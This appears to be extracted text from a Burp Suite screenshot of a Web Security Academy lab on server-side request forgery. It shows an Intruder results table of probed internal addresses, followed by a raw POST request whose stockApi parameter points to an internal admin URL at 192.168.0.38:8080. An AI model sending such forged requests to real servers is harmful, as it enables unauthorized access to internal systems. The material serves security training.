 Request Payload Status c... Length
38 38 200 3272
0 400 141
1 1 400 141
2 2 500 2477
3 3 500 2477
4 4 500 2477
5 5 500 2477
6 6 500 2477
7 7 500 2477
Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0add00ba046c41dc80373ab8009b0044.web-security-academy.net
3 Cookie: session=2EscN7nbRQMxnFKDC9M5Ual42530RXiR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0add00ba046c41dc80373ab8009b0044.web-security-academy.net/product?productId=11
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 49
11 Origin: https://0add00ba046c41dc80373ab8009b0044.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: keep-alive
17
18 stockApi=http://192.168.0.38:8080/admin&storeId=1